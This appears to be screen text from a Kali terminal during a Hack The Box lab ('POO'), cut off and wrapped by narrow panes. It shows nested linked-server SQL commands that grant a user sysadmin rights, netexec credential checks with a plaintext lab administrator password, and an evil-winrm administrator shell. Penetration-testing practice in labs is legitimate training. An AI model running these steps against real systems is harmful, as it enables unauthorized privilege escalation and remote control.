 File Machine View Input Devices Help
Applications Places
Jan 10 07:26
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 30x20
COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_u
ser@master)> exec ('exec (''sp
_addsrvrolemember ''''carrot''
'' as ''''sysadmin'''';'') at
[COMPATIBILITY\POO_PUBLIC]') a
t [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PU
BLIC): Line 1: Incorrect synta
x near the keyword 'as'.
SQL (external_user  external_u
ser@master)> exec ('exec (''sp
_addsrvrolemember ''''carrot''
'',''''sysadmin'''';'') at [CO
MPATIBILITY\POO_PUBLIC]') at [
COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_u
SQL (external_user  external_u
ser@master)>
kali@kali: ~/Tools 141x18
┌──(kali㉿kali)-[~/Tools]
└─$ nxc smb poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Tools]
└─$ nxc smb poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Tools]
└─$ nxc winrm poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
SMB dead:beef::1001 445 poo.htb [-] Error retrieving host domain: [Errno Connection error (dead:beef::1001:445)] timed
t specify one manually with the '-d' flag
SMB dead:beef::1001 445 poo.htb [*] None (name:poo.htb) (domain:)
WINRM dead:beef::1001 5985 poo.htb [+] \administrator:EverybodyWantsToWorkAtP.O.O. (Shell!)
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i sharp
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
Error: Exiting with code 1
^C
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ evil-winrm -i poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig